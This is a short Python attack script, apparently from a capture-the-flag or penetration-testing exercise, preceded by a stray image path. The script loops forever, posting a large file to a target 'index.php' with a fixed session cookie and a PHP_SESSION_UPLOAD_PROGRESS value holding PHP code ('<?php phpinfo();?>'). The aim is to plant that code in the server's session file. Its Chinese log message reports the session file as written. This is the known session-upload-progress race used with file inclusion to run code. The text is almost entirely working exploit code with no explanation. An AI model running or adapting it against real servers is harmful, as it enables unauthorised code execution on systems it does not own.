 import io
import requests
import threading
sessid = 'hhhm'
def POST(session):
    f = io.BytesIO(b'a' * 1024 * 50)
    session.post(
        'http://ip/index.php',
        data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php phpinfo();?>"},
        files={"file":('q.txt', f)},
        cookies={'PHPSESSID':sessid}
    )
with requests.session() as session:
    while True:
        POST(session)
        print("[+] 成功写入sess_hhhm")